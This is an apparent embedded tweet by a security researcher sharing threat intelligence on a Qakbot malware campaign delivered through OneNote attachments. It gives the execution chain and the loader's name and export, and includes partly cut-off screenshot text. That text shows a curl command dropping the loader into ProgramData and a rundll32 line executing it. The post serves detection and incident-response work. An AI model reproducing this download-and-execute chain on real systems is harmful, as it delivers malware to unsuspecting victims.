 Max_Malyutin
@Max_Mal_ · Follow
#Qakbot Switched to Onenote New Campaign 🚨
Exec Flow #DFIR & TTPs:
Malsapm > URL > Onenote > HTA > CURL >
Rundll32
[+] New loader internal name: comrepl.dll 🔥
[+] Export func: ,Wind
[+] Curl drop the loader to ProgramData dir
ent contains attachments from the cloud, to receive them,
double click "open"
Open
am Files\Microsoft Office\Root\Office16\ONENOTE.EXE" "C:\Us
ows\SysWOW64\mshta.exe" "C:\Users\user\AppData\Local\Te
ows\System32\curl.exe" --output C:\ProgramData\512.png --url ht
indows\system32\conhost.exe 0xffffffff -ForceV1
ows\System32\rundll32.exe" C:\ProgramData\512.png,Wind
C:\Users\user\Desktop\512.png,Wind
dows\SysWOW64\wermgr.exe
dows\SysWOW64\wermgr.exe
4:08 PM · Jan 31, 2023
Read the full conversation on Twitter
293 Reply Share
Read 4 replies